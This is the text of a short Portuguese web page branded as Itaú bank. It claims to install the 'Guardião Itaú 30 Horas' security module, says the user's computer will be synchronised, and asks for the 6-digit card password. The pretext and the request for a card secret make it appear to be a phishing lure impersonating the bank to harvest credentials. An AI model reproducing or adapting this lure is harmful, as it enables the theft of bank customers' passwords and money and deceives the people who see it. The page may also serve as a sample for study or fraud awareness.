 Itaú
Instalação do Guardião Itaú 30 Horas
A verificação está sendo processada...
Para sua segurança, o acesso aos canais de auto-atendimento possuem senhas específicas.
O sucesso dessa medida, no entanto, também depende de alguns cuidados que você pode ter com suas senhas
e que contribuirão ainda mais para sua segurança.
Para confirmar sua titularidade, seu computador será sincronizado com o sistema.
Informe sua senha e aguarde:
Senha do Cartão:
(6 dígitos)
CONFIRMAR
Itaú
Itaú Unibanco S.A
desenvolvido por GAS•TECNOLOGIA